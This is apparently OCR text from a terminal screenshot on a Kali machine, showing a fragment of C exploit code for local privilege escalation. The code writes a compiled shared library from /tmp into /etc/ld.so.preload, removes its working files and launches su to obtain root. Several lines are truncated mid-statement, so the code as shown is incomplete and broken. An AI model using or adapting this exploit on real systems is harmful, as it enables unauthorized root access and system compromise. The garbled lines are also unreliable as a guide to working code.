 kyle — root@kali: ~/smb — ssh root@192.168.
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic libra
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);